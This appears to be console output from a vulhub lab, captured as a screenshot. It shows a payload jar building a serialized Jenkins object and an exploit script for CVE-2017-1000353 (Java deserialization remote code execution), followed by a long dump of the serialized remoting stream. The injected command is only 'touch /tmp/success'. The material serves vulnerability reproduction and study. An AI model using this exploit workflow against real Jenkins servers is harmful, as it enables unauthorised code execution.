 D:\pro\vulhub\jenkins\CVE-2017-1000353\payload (jenkins-CVE-2017-1000353)
λ java -jar payload.jar jenkins_poc.ser "touch /tmp/success"
D:\pro\vulhub\jenkins\CVE-2017-1000353\payload (jenkins-CVE-2017-1000353)
λ python exploit.py
start
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAA
UserRequest\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03L\x00\x10classLoaderProxyt\x000Lhudson/remoting/RemoteClassLoader$IClassLoader;[\x00
\x00\x17hudson.remoting.Request\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x00\x08responset\x00\x1aLhudson/re
0\x00\x00\x01\x02\x00\x01L\x00\tcreatedAtt\x00\x15Ljava/lang/Exception;xpsr\x00\x1ehudson.remoting.Command$Source\x00\x00\x00\x00\x00\x00\x
r\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13java.lang.Throwable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05ca
\x00\nstackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Ljava/util/List;xpq\x00~\x00\x10pur\x00\x1e[Lj
\x07sr\x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\x85\x02\x00\x04I\x00\nlineNumberL\x00\x0edeclaringClassq\x00~\x00\x03L\x00\x08fil
00\x17hudson.remoting.Commandt\x00\x0cCommand.javat\x00\x06<init>sq\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x00~\x00\x16q\x00~\x00\x17sq\x
uest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.javaq\x00~\x00\x17sq\x00~\x00\x
t\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0fPingThread.javat\x00\x04pingsq\x00~\x00\x13\x00\x00
UnmodifiableList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$UnmodifiableCollection\x19B\x
ion;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x03\x00\x01I\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq
.hudson.remoting.RemoteClassLoader$IClassLoader\x00\x1chudson.remoting.IReadResolvexr\x00\x17java.lang.reflect.Proxy\xe1\'\xda \xcc\x10C\xc
sr\x00\'hudson.remoting.RemoteInvocationHandler\x00\x00\x00\x00\x00\x00\x00\x01\x03\x00\x05Z\x00\x14autoUnexportByCallerZ\x00\tgoingHomeI\x
00\x00\x02\x00sq\x00~\x00\x0bq\x00~\x005t\x00xProxy hudson.remoting.RemoteInvocationHandler@2 was created for interface hudson.remoting.Rem
0\x13\x00\x00\x00~t\x00\'hudson.remoting.RemoteInvocationHandlert\x00\x1cRemoteInvocationHandler.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\
2\x8fq\x00~\x00 q\x00~\x00!t\x00\x06exportsq\x00~\x00\x13\x00\x00\x02\xd4t\x00!hudson.remoting.RemoteClassLoadert\x00\x16RemoteClassLoader.
x1eq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x03Xq\x00~\x00 q\x00~\x00!q\x00~\x00"sq\x00~\x00\x13\x00\x00\x00jq\x00~\x00$q\x00~\x00%q\x00~\x00&
\x00,xxur\x00\x02[B\xac\xf3\x17\xf8\x06\x08T\xe0\x02\x00\x00xp\x00\x00\x00>\xac\xed\x00\x05sr\x00\x1fhudson.remoting.PingThread$Ping\x00\x00
0\x02xpt\x00(hudson.remoting.PingThread$Ping@6a2df60ay'